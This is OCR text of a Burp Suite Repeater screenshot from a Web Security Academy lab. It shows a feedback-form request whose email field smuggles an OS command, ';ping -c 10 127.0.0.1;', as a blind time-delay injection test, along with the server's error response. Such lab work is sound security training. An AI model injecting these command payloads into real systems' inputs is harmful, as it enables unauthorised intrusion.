 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: https://0af600ba04dc762dc0659a140004007f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0af600ba04dc762dc0659a140004007f.web-security-academy.net
3 Cookie: session=53Fmj6miojp0xDomwKPSeZr2GrBonEzB
4 Content-Length: 116
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af600ba04dc762dc0659a140004007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af600ba04dc762dc0659a140004007f.web-security-academy.net
/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=q5KKp4NJVeBw6pLBdMqhSSlu63p6EnKl&name=test&email=
test@gmail.com;ping+-c+10+127.0.0.1;&subject=test&message=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
? Search... 0 matches
Inspector
Selection 22
Selected text
;ping+-c+10+127.0.0.1;
Decoded from: URL encoding
;ping -c 10 127.0.0.1;
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 17
Response Headers 3
Done 140 bytes | 9,794 millis